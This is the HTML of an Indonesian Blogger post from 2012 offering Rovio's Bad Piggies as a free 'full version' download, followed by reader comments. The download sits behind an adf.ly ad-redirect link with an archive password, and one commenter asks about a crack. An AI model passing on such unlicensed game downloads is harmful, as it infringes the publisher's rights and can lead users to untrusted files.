  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' itemprop='url'><span itemprop='title'>Games</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Free Download Game Bad Piggies 1.0.0 Full Version
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html#comment-form' onclick=''>
70</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html'>Free Download Game Bad Piggies 1.0.0 Full Version</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-10-07T06:37:00+07:00'>Minggu, Oktober 07, 2012</abbr></span><div class='clear'></div></div>
<div id='summary2825437480659062526'><div id='aim12825437480659062526'></div>
<div id='aim22825437480659062526'>
<a href="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html">Free Download Game Bad Piggies 1.0.0 Full Version</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> -<b> Game Bad Piggies </b>adalah game terbaru yang direlease oleh <b>Rovio</b>. Setelah sukses dengan Game Angry Birds, kini Rovio membuat game terbarunya yaitu Bad Piggies.<br />
<br />
Game ini hampir sama dengan &nbsp;game <b><u>Angry Birds</u></b>, namun yang menjadi pembeda adalah icon gamenya, karena pada game ini aktor utamanya adalah hewan Babi.<span class="fullpost">

</span><br />
<div>
<br /></div>
<div>
<b>Screenshoot :</b></div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMurv9YzinP9E7Q9oBF_KObAtlf5BpxIQILdBFhFb4V1QTBu6sCElevNYF0dMfIkfSQncSxnfgtf-bdkVKES9AQSAAJKTS3XYF2w-yl_5Xywt2q3w_bI3h43q-o8FqMRiq4Y2uNYEc1Mua/s1600/Bad+Piggies.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html" border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMurv9YzinP9E7Q9oBF_KObAtlf5BpxIQILdBFhFb4V1QTBu6sCElevNYF0dMfIkfSQncSxnfgtf-bdkVKES9AQSAAJKTS3XYF2w-yl_5Xywt2q3w_bI3h43q-o8FqMRiq4Y2uNYEc1Mua/s320/Bad+Piggies.jpg" title="Free Download Game Bad Piggies 1.0.0 Full Version" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Px75TaeN1RfJ4Bzmvh00vToOJ9RFQgMpUiODPpXu8KrqJP70zLnj5ght8SGDTeg2mV6_CIHbGBatroqzLbi3fqwSsR7VFaq9mm3wdv8w-AnRXPK83iAYNnyns9WtvbjVlWz6mBU6gmmh/s1600/Bad+Piggies.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html" border="0" height="251" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Px75TaeN1RfJ4Bzmvh00vToOJ9RFQgMpUiODPpXu8KrqJP70zLnj5ght8SGDTeg2mV6_CIHbGBatroqzLbi3fqwSsR7VFaq9mm3wdv8w-AnRXPK83iAYNnyns9WtvbjVlWz6mBU6gmmh/s320/Bad+Piggies.jpg" title="Free Download Game Bad Piggies 1.0.0 Full Version" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
<div>
<b>Download Link :</b></div>
<div>
<ul>
<li><a href="http://adf.ly/GdnMr" rel="nofollow" target="_blank">Game Bad Piggies 1.0.0 Full Version</a> | 41 MB</li>
<li>Password :&nbsp;<input style="padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;" type="text" value="cirebon-cyber4rt" /></li>
</ul>
<div>
Bagi yang ingin merasakan serunya bermain <b><u>Game Bad Piggies</u></b> ini, silahkan langsung saja didownload gamenya. Saya sendiri sudah mencoba dan ternyata lumayan asik sob :D</div>
</div>
<div>
<br /></div>
<div>
Sekian postingan saya hari minggu yang cerah ini tentang&nbsp;<a href="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html">Free Download Game Bad Piggies 1.0.0 Full Version</a>, Semoga dapat bermanfaat bagi sobat.</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Free Download Game Bad Piggies 1.0.0 Full Version' data-url='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-10-07T06:37:00+07:00'>
Minggu, Oktober 07, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' rel='nofollow'>Games</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
70
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4260371924490778725'>
<a name='c4260371924490778725'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03336995462462281816" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4260371924490778725-03336995462462281816"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03336995462462281816' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4260371924490778725'>
<p>
waw game yang seru dan mengasyikkan..<br /><br />terima kasih sob..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349568386488#c4260371924490778725' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1802489461'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4260371924490778725' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2865813219108029762'>
<a name='c2865813219108029762'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://onlyx-45.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Informasi Dunia Samaran">

</a></span></div>
<a href='http://onlyx-45.blogspot.com/' rel='nofollow' target='_blank'>Informasi Dunia Samaran</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2865813219108029762'>
<p>
makasih info yg bermanfaat ini, bila ada waktu ane berkunjung lagi<br /><br />#Salam sehat dari saya<br /><a href="http://mangapow.blogspot.com/2012/10/kontes-seo-mangapow.html" rel="nofollow"> </a><a href="http://mangapow.blogspot.com/" rel="nofollow"> </a><a href="http://onlyx-45.blogspot.com/2012/10/visitor-blog.html" rel="nofollow"> <br /><br /></a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349569827316#c2865813219108029762' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2865813219108029762' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2228577944713099965'>
<a name='c2228577944713099965'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://majalahsiantar.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Majalah Siantar">

</a></span></div>
<a href='http://majalahsiantar.blogspot.com/' rel='nofollow' target='_blank'>Majalah Siantar</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2228577944713099965'>
<p>
maaf sob, ga berhubungan sama artikel.<br /><br />cuma mau konfirmasi saja, kalo link sobat udah berkibar di blog Majalah Siantar.<br /><br />salam kompak dan sukses selalu gan,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349570545399#c2228577944713099965' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2228577944713099965' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7375201137673201467'>
<a name='c7375201137673201467'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00354710398461949095" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7375201137673201467-00354710398461949095"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00354710398461949095' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7375201137673201467'>
<p>
wah wah sepertinya game ini lagi popuker yach sobat,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349573509081#c7375201137673201467' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-120496726'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7375201137673201467' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5385989849473067062'>
<a name='c5385989849473067062'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05976379370347990979" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5385989849473067062-05976379370347990979"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgulXYMtq6QllMZk-wcQuKKmA8gH4NqHayMjfh-QbOIvzzwlAe68bFP-YB8a56DI8K2ekheMA3AF9UoCF4TShuTc_RgNOiiwROesT2uuBj_pasUoUe1nFdIjmhGdG-U5g/s45-c/fuck+app3+-+Copy.jpg" alt="" title="Reo Adam">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgulXYMtq6QllMZk-wcQuKKmA8gH4NqHayMjfh-QbOIvzzwlAe68bFP-YB8a56DI8K2ekheMA3AF9UoCF4TShuTc_RgNOiiwROesT2uuBj_pasUoUe1nFdIjmhGdG-U5g/s45-c/fuck+app3+-+Copy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05976379370347990979' rel='nofollow' target='_blank'>Reo Adam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5385989849473067062'>
<p>
penasaran juga nih sob...ijin download ya<br />oya sob...punya game soldier yg menyelesaikan misi gak? klu punya share juga ya...thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349582148099#c5385989849473067062' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-639903788'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5385989849473067062' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4563246005079536462'>
<a name='c4563246005079536462'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07325944113800347470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4563246005079536462-07325944113800347470"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" alt="" title="Sigli Cyber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07325944113800347470' rel='nofollow' target='_blank'>Sigli Cyber</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4563246005079536462'>
<p>
apa sobat udsah nyertakan pacth+crack nya sobat..????
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349583040224#c4563246005079536462' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-27974448'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4563246005079536462' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4491283501586750394'>
<a name='c4491283501586750394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04625695583985114686" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4491283501586750394-04625695583985114686"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04625695583985114686' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4491283501586750394'>
<p>
Baru,,,,,Bagus dan Seru thanks bro,,infonya..<br />rajin kesini saya,,hahahay..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349584006227#c4491283501586750394' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1472458911'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4491283501586750394' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8101415475522108001'>
<a name='c8101415475522108001'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8101415475522108001-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Majalah Siantar: ok sob salam sukses juga :D<br /><br />Asis Sugianto: iya nih sob hehehe...<br /><br />Reo Adam: ada sob, nanti klo ada waktu saya share deh :)<br /><br />Nuzulul Akbar: game ini sudah full version sob, jdi ndak butuh patch :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349584148211#c8101415475522108001' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8101415475522108001' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1008029425321773283'>
<a name='c1008029425321773283'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.sebarbola.net/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="SEBARBOLA.net">

</a></span></div>
<a href='http://www.sebarbola.net/' rel='nofollow' target='_blank'>SEBARBOLA.net</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1008029425321773283'>
<p>
sob untuk android ada gk sob..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349586337247#c1008029425321773283' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1008029425321773283' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6648964219730318130'>
<a name='c6648964219730318130'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6648964219730318130'>
<p>
waah ini musuh angry bird yak...<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349590654099#c6648964219730318130' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6648964219730318130' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1577926690330897914'>
<a name='c1577926690330897914'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://dapah.blogspot.com/2012/10/facebook-lebih-menggairahkan-ketimbang.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Dapah blog">

</a></span></div>
<a href='http://dapah.blogspot.com/2012/10/facebook-lebih-menggairahkan-ketimbang.html' rel='nofollow' target='_blank'>Dapah blog</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1577926690330897914'>
<p>
Games kesukaan ane tu sob.<br /><br />Salam sukse selalu...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349591702349#c1577926690330897914' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1577926690330897914' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1937381026524987588'>
<a name='c1937381026524987588'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10045571976927017187" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1937381026524987588-10045571976927017187"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10045571976927017187' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1937381026524987588'>
<p>
ada postingan baru di blog saya nih sobat... silahkan berkunjung :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349592092899#c1937381026524987588' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-232414893'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1937381026524987588' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c872359655706022368'>
<a name='c872359655706022368'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12170416848169536659" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-872359655706022368-12170416848169536659"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dan">

</a></span></div>
<a href='https://www.blogger.com/profile/12170416848169536659' rel='nofollow' target='_blank'>dan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-872359655706022368'>
<p>
cara main gamenya sama ya sob????
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1349598957857#c872359655706022368' title='comment permalink'>
Minggu, 07 Oktober, 2012
<span class='item-control blog-admin pid-1472808155'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/872359655706022368' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4719157686958397653'>
<a name='c4719157686958397653'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15571578023261558448" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4719157686958397653-15571578023261558448"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/-G1lOU9Kql3o/Zs7RvkuiWcI/AAAAAAAARng/SbGiLPfLPKY0mmKjz7dehx4T9cVy9Z2cACK4BGAYYCw/s35/Logo%252520ArraPena%2525202024%2525201000px%252520copy.PNG" alt="" title="Arra Pena">

<noscript><img src="//1.bp.blogspot.com/-G1lOU9Kql3o/Zs7RvkuiWcI/AAAAAAAARng/SbGiLPfLPKY0mmKjz7dehx4T9cVy9Z2cACK4BGAYYCw/s35/Logo%252520ArraPena%2525202024%2525201000px%252520copy.PNG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15571578023261558448' rel='nofollow' target='_blank'>Arra Pena</a>
mengatakan...
</dt>
